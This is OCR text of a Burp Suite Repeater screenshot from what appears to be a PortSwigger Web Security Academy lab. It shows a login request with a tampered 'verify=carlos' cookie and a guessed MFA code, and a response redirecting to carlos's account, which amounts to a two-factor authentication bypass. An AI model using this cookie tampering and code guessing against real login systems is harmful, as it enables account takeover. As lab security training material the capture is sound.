 Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://0a07002b033d5f398178435a003200b4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0a07002b033d5f398178435a003200b4.web-security-academy.net
3 Cookie: verify=carlos; session=PRwccRgRb86U0B0TBjciEZuF2Pd2Fp6v
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a07002b033d5f398178435a003200b4.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a07002b033d5f398178435a003200b4.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=1121
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=hLFCoK3My73vSYqmV0hZBv4eGXSmJzRe; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 24
Response headers 4
Inspector
Notes
Done 188 bytes | 47 millis
Event log (2) All issues Memory: 430.3MB